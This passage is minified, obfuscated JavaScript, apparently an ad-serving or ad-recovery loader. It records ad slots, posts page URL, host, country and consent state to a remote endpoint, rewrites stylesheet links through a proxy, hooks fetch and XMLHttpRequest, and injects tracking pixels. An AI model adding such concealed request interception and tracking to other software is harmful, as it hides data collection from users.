l?{id:i,adUnitPath:s,slotElementId:a,sizes:c,selector:function(t){const e=n;let r="#"+t.id,o=t[e(3952)];for(;o;){var i;const t=o[e(1711)][e(3112)](),n=o[e(1853)]("id"),s=null===(i=o[e(1853)](e(1484)))||void 0===i?void 0:i[e(4055)](" ");r=n?t+"#"+n+e(2323)+r:s?t+"."+s[e(2567)](".")+e(2323)+r:t+e(2323)+r,o=o[e(3952)]}return r[e(3356)]>100?r[e(1700)](r[e(3356)]-100):r}(l)}:null}(t)))[e(2763)]((t=>t&&!r[e(3874)](t.id)))[e(731)]((o=>{const i=e;r[i(3918)](o.id),function(t,e){const r=i;F(t,r(2328),new Map([["id",e.id],[r(1852),e[r(3308)]],[r(2738),e[r(2903)]],[r(3939),e[r(3939)][r(2420)]((t=>t[r(2567)]("x")))[r(2567)]("|")],[r(358),e[r(358)]],[r(1900),n.A[r(4127)]]]))}(t,o)}))}))}),1e3)}(t),void(h=!0)}const p=(0,ae.z9)(a[d(3138)]);if(!p)return s.A[d(1854)](d(2508)),void(h=!0);t[d(1378)]=p[d(1378)];const g=p[d(3138)];if(g[d(3980)]&&async function(t,r){const o=d;try{if(!W())return void s.A[o(1854)](o(3256));const i=r[o(3686)],a=!await async function(){return new Promise((t=>{const e=setInterval((()=>{const n=a2P;window[n(3772)]&&window[n(3772)](n(833),2,(r=>{const o=n;o(2142)!==r[o(4011)]&&!1!==r[o(2658)]||(clearInterval(e),t(!0))}))}),50);setTimeout((()=>{clearInterval(e),t(!1)}),3e3)}))}(),c=(0,e.Wq)({protectUrlContext:t,endpoint:n.A[o(2450)],url:""[o(880)](n.A[o(2450)],o(1573))});await fetch(c,{method:o(429),headers:{"Content-Type":o(1132)},body:JSON[o(587)]({dataset:o(1707),table:o(3790),data:{log_version:"v1",timestamp:(new Date)[o(2038)](),data:JSON[o(587)]({country:r[o(1260)]||o(2367),should_apply_gdpr:r[o(4121)],url:window[o(3763)][o(2749)],host:t[o(822)]||window[o(3763)][o(1576)],is_cmp_blocked:a,event_sample_ratio:i})}})}),s.A[o(1854)](o(989)[o(880)](a,o(1004))[o(880)](i))}catch(t){s.A[o(1854)](o(677)[o(880)](t))}}(t,a),s.A[d(1854)](d(2802)[d(880)](p[d(1378)],", ")[d(880)](JSON[d(587)](g))),g[d(3956)]&&!new URL(window[d(3763)][d(2749)])[d(3061)][d(3874)](d(1104))&&d(2880)!==r.A[d(772)](d(1104),!1))return s.A[d(1854)](d(3568)),void(h=!0);if(g[d(593)]&&!u)return s.A[d(1854)](d(698)),void(h=!0);null!==(f=g[d(3595)])&&void 0!==f&&f[d(1137)]&&await async function(t,r){const o=d,i=t[o(3007)]((t=>Array[o(579)](document[o(4010)](o(378)[o(880)](t,'"]')))))[o(2763)]((t=>t instanceof HTMLLinkElement))[o(2420)]((t=>{const i=o,s=t[i(1853)](i(2749));return s?new Promise((o=>{const a=i,c=document[a(3593)](a(1243));c[a(2359)]=!0,Array[a(579)](t[a(1636)])[a(731)]((t=>{const e=a;c[e(2725)](t[e(652)],t[e(1465)])})),c[a(2749)]=(0,e.Wq)({protectUrlContext:r,url:s,kind:e.MN[a(544)],endpoint:n.A[a(2450)]});let l=null;const u=t=>{const e=a;null!==l&&(clearTimeout(l),l=null),c[e(3196)]=null,c[e(2974)]=null,o(t)};l=setTimeout((()=>{u(!1)}),3e3),c[a(3196)]=()=>{t[a(2359)]=!0,u(!0)},c[a(2974)]=()=>{u(!1)},t[a(627)](a(1080),c)})):Promise[i(860)](!1)})),a=await Promise[o(3693)](i);s.A[o(1854)](o(2988)[o(880)](JSON[o(587)](a)))}(g[d(3595)][d(1137)],t),b.A[d(3570)]()&&b.A[d(3692)]()&&(0,Ge.Y)(t);const w=window,y=(0,o.VS)(g[d(3595)]);if(me(t,w,y,{shouldHookDomContentLoadedLateListeners:!!g[d(2711)]}),function(t,e){const n=d;var r;if(s.A[n(1854)](n(2295)),null!==(r=window[n(595)])&&void 0!==r&&r[n(1709)])return;const a=window[n(595)]||[];window[n(595)]={push:t=>pe(t),__replaced:!0};for(const t of[...a][n(3148)]())pe(t);const c=r=>{const a=n;if(a(1005)===r[a(1760)]){const n=r[a(1211)][0]instanceof Request?r[a(1211)][0][a(3531)]:r[a(1211)][0];s.A[a(1854)](a(1118),r[a(1211)][0],a(2240),(0,o.pI)(e,n),a(4048),t[a(1005)],t[a(1005)][a(2370)]),(0,o.pI)(e,n)?t[a(1005)](...r[a(1211)])[a(1745)](r[a(860)],r[a(1850)]):r[a(1850)](...r[a(2775)])}else if(a(3367)===r[a(1760)]){const n=i.A[a(772)](t)[a(3998)][a(772)][a(1613)](r[a(2652)]);s.A[a(1854)](a(1840),n),(0,o.pI)(e,n)||r[a(1850)]()}else if(a(1602)===r[a(1760)]){var c;if(!r[a(1290)][a(2209)]||(null===(c=r[a(1290)][a(2209)])||void 0===c?void 0:c[a(3356)])<2)return void r[a(2071)]();const t=r[a(1290)][a(2209)][1];if((0,o.pI)(e,t)||r[a(2071)](),r[a(1290)][a(3376)])return;r[a(1290)][a(3376)]=!0;const n=new XMLHttpRequest;n[a(1460)]=t=>{const e=a;var o,i;n[e(1862)]===XMLHttpRequest[e(2201)]&&r[e(1290)][e(1991)]&&(r[e(1290)][e(1991)]=!1,r[e(1290)][e(3313)]={readyState:n[e(1862)],response:n[e(3924)],responseText:n[e(3710)],responseType:n[e(2250)],responseURL:n[e(938)],responseXML:n[e(497)],status:n[e(3591)],statusText:n[e(2633)],upload:n[e(3258)]},Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(o=r[e(1290)])||void 0===o||null===(o=o[e(1460)])||void 0===o||null===(i=o[e(1613)])||void 0===i||i[e(1613)](o,r[e(1290)],t))},n[a(3196)]=t=>{const e=a;var o,i;r[e(1290)][e(3266)]&&r[e(1290)][e(3435)]&&(r[e(1290)][e(3435)]=!1,r[e(1290)][e(3313)]={readyState:n[e(1862)],response:n[e(3924)],responseText:n[e(3710)],responseType:n[e(2250)],responseURL:n[e(938)],responseXML:n[e(497)],status:n[e(3591)],statusText:n[e(2633)],upload:n[e(3258)]},Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(o=r[e(1290)][e(3266)])||void 0===o||null===(i=o[e(1613)])||void 0===i||i[e(1613)](o,r[e(1290)],t))},n[a(2974)]=t=>{const e=a;var n,o;r[e(1290)][e(2974)]&&r[e(1290)][e(3435)]&&(r[e(1290)][e(3435)]=!1,Object[e(2464)](t,e(3595),{writable:!1,value:r[e(1290)]}),null===(n=r[e(1290)][e(2974)])||void 0===n||null===(o=n[e(1613)])||void 0===o||o[e(1613)](n,r[e(1290)],t))},n[a(2358)][a(1613)](n,...r[a(1290)][a(2209)]),n[a(2538)][a(1613)](n)}},l=window[n(442)]||[];window[n(442)]={push:t=>setTimeout((()=>c(t)),0)};for(const t of l)pe((()=>c(t)))}(w,y),a[d(1249)]&&(0,Xe.I)(a[d(1249)],l,u,t),async function(t,r,o){const i=d,s=r[i(788)];s&&s[i(1488)]&&(window[i(2558)]=window[i(2558)]||{},window[i(2558)][i(2493)]=window[i(2558)][i(2493)]||[],window[i(2558)][i(2493)][i(2215)]((()=>{const r=i;window[r(2558)][r(832)]()[r(1013)](r(2696),(i=>{const a=r;if(i[a(2982)])return;const c=function(t,e,n,r,o,i){const s=a;var c,l;const u=t[s(2165)][s(2741)],d=u[s(948)](s(2819))?null===(c=u[s(4055)](s(2819))[1])||void 0===c?void 0:c[s(4055)](":")[0]:E();return function(t,e,n,r,o,i,a,c,l,u,d,h,f,m,p,g,w,b,y,v,x,A,k,_,z){const M=s;return{dt:M(4138),pd:M(383),di:t,ap:"",sr:n,pp:r,md:"1",ui:i,ti:a,de:c,pt:"",ps:"",rt:"",au:"",ar:"",cp:"",fd:"",ac:g,ai:w,pc:b,cr:y,cb:v,si:"",dm:A,pi:k,bt:"",gt:z}}(e[s(822)],0,n,r,0,d,E(),/Mobi|Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i[s(2815)](navigator[s(2722)])?"1":"2",0,0,0,0,0,0,0,o[s(2736)],o[s(3004)],o[s(1721)][s(447)]()[s(1191)](),o[s(2208)],mt.A[s(2772)](15,30),0,o[s(3250)]&&s(609)==typeof o[s(3250)][0]&&s(609)==typeof o[s(3250)][1]?""[s(880)](o[s(3250)][0],"x")[s(880)](o[s(3250)][1]):"",o[s(2208)],0,i||(null===(l=t[s(2558)][s(832)]()[s(3121)](s(1260)))||void 0===l?void 0:l[0])||"")}(window,t,s[a(1531)],s[a(943)],i,o),l=((t,r)=>{const o=a,i=new URL(o(1265));Object[o(398)](r)[o(731)]((t=>{const e=o;let[n,r]=t;r&&i[e(3061)][e(1520)](n,r)}));const s=t[o(2165)][o(3593)](o(1131));return s[o(4141)]=(0,e.Wq)({protectUrlContext:{version:"v9",originalHostname:"_"},url:i[o(2749)],endpoint:n.A[o(2450)]}),s[o(2725)](o(3136),o(2880)),s})(window,c);document[a(1817)][a(3071)](l)}))})))}(t,g,a[d(1260)]),!1===(null===(m=g[d(2214)])||void 0===m?void 0:m[d(560)])){const z=g[d(2214)][d(842)]||[d(573)];(0,Ze.je)(z)}g[d(3949)]||(0,Ze.lD)(g[d(536)]||[]),(0,Ze.N2)(g[d(536)]||[]),function(t,e,n){const r=d,o=[],i=Array[r(579)](t[r(2165)][r(4010)](r(3505)));for(const t of i)try{const i=t[r(1592)];if(!i)continue;if(!Xt(i))continue;le(i,e,n,o)}catch(t){}}(w,t,y);const v=ue(w,t,y),x=1e3;let A=0;function k(t){const e=d;if(document[e(1803)])return A=t,requestAnimationFrame(k);t-A>=x&&(window[e(3113)]?window[e(3113)](v,{timeout:120}):setTimeout(v,0),A=t),requestAnimationFrame(k)}requestAnimationFrame(k)}finally{ge(),h&&ce()}})(a,g,v,x)}catch(N){s.A[c(2042)](N,c(1799),N[c(3255)])}}catch(U){throw U}finally{ge(),(0,w.H4)()}})(Ye)})()})();
}();
//# sourceMappingURL=https://html-load.cc/loader.min.js.map
